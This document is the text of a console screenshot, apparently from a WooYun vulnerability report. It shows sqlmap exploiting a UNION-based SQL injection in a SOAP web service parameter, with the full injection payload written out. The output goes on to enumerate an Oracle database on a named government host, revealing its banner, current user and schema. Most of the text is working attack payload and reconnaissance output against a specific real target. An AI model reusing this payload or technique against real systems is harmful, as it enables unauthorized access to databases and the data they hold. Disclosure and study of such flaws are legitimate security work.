 管理员: C:\Windows\system32\cmd.exe
[19:12:29] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
    Type: UNION query
    Title: Generic UNION query (NULL) - 26 columns (custom)
    Payload: <soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/en
velope/" xmlns:xfir="http://xfire.medicare.com">
   <soapenv:Header/>
   <soapenv:Body>
      <xfir:traceQueryTargetQ>
         <xfir:in0>?</xfir:in0>
         <xfir:in1>?</xfir:in1>
         <xfir:in2><![CDATA[1' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NU
LL,NULL,NULL,NULL,CHR(113)||CHR(106)||CHR(106)||CHR(118)||CHR(113)||CHR(117)||CHR
(107)||CHR(66)||CHR(87)||CHR(69)||CHR(85)||CHR(73)||CHR(72)||CHR(83)||CHR(98)||C
HR(69)||CHR(65)||CHR(98)||CHR(122)||CHR(67)||CHR(101)||CHR(77)||CHR(114)||CHR(8
2)||CHR(106)||CHR(72)||CHR(82)||CHR(114)||CHR(79)||CHR(114)||CHR(67)||CHR(74)||C
HR(65)||CHR(82)||CHR(88)||CHR(66)||CHR(99)||CHR(109)||CHR(121)||CHR(97)||CHR(85)
||CHR(84)||CHR(83)||CHR(89)||CHR(106)||CHR(113)||CHR(122)||CHR(112)||CHR(107)||C
HR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NU
LL FROM DUAL--]]></xfir:in2>
      </xfir:traceQueryTargetQ>
   </soapenv:Body>
</soapenv:Envelope>
---
[19:12:30] [INFO] the back-end DBMS is Oracle
[19:12:30] [INFO] fetching banner
web application technology: Servlet 2.5, JSP 2.1
back-end DBMS: Oracle
banner:    'Oracle Database 10g Enterprise Edition Release 10.2.0.5.0 - 64bi'
[19:12:30] [INFO] fetching current user
current user:    'GZXNH'
[19:12:30] [INFO] fetching current database
[19:12:30] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'GZXNH'
[19:12:30] [INFO] testing if current user is DBA
current user is DBA:    False
[19:12:31] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\jk.gzxnh.gov.cn'
C:\SqlMap1.0>
www.wooyun.org